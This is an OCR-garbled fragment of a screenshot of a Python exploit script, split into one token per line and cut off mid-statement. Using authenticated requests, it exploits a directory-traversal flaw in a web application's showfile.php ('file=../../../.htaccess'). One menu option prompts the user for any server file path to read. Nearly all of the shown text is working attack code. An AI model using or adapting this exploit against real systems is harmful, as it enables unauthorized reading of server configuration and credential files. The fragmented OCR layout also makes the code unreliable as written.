
elif
 AFDc 
==
3
:
        AFD3 
=
requests
.
get
(
"http://"
+
rhost
+
"/showfile.php?
section=0&pompier=1&file=../../../.htaccess.
cookies
=
cj
)
print
 AFD3
.
text

elif
 AFDc 
==
4
:
print
(
Fore
.
RED 
+
"- [!] You 
must have knowledge of files and 
directories"
)
        AFDmc 
=
str
(
raw_input
(
Fore
.
BLUE 
+
"+ [*] Enter file name (Ex: 
/lib/PHPMailer/class.smtp.php) : "
)
)
        AFD4 
=
requests
.
get
(
"http://"
+
rhost
+
"/showfile.php?
section=0&pompier=1&file=../../.."
+
AFDmc
+
""
,
cookies
=
cj
)
if
 AFD4
.
status_code 
==
200
:
try
:
               mdata 
=
 AFD4
.
text 

               Le 
=